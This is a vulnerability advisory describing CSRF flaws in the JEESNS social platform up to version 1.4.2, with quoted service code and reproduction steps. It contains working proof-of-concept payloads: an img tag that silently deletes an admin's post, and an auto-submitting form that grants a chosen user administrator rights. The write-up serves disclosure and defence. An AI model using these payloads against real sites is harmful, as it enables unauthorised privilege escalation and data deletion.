## Jeesns CSRF Vulnerability
### Introduction to Vulnerability
JEESNS is a social management system based on JAVA enterprise-level platform. Based on the advantages of enterprise-level JAVA, such as high efficiency, security and stability, it creates a pioneering domestic Java version of open source SNS. JEESNS can be used to build portals, forums, communities, Weibo, Q&A, knowledge payment platform, etc. In jeesns <= 1.4.2, there is a CSRF vulnerability due to a user's token or referer check when performing some sensitive operations.
### Vulnerability Impact
- Jeesns <= 1.4.2
### Vulnerability Analysis
In some dangerous operations, there is no token or referer check, such as deleting the user's microblog, the background administrator adding a new administrator, etc., all of which are not verified, resulting in a CSRF vulnerability.
For example, see the `userDelete` method of `jeesns-service\src\main\java\com\lxinet\jeesns\service\weibo\impl\WeiboServiceImpl.java`, which is the implementation method for the user to delete his own microblog.
```java
@Transactional
@Override
Public boolean userDelete(HttpServletRequest request, Member loginMember, int id) {
Weibo weibo = this.findById(id,loginMember.getId());
ValidUtill.checkIsNull(weibo, "Weibo does not exist");
If(loginMember.getIsAdmin() == 0 && (loginMember.getId().intValue() != weibo.getMember().getId().intValue())){
Throw new OpeErrorException("no permission");
}
Return this.delete(request, loginMember, id);
}
```
There is also no filter for the token and referer check in the global filter, and there is no deletion method, so there is a CSRF vulnerability.
### Vulnerability recurrence
1. First use the A user (admin) to send a Weibo.

2. Use the B user (jeesns) to comment on the Weibo and bring the admin Weibo delete request.
`<img src="http://localhost:8080/manage/weibo/delete/3">`

3. When the A user (admin) refreshes the Weibo again, the Weibo will be deleted by the A user without their knowledge.

It can be seen that the CSRF TEST microblog has been deleted and the CSRF exploit is successful.
There is also a CSRF vulnerability when the background administrator adds a new administrator. The poc can be constructed this way.
```html
<form action=http://localhost:8080/manage/member/managerAdd method=POST>
<input type="text" name="name" value="jeesns" />
</form>
<script> document.forms[0].submit(); </script>
```
When the background administrator accesses this file, the user `jeesns` is automatically authorized for administrative rights.


暂无评论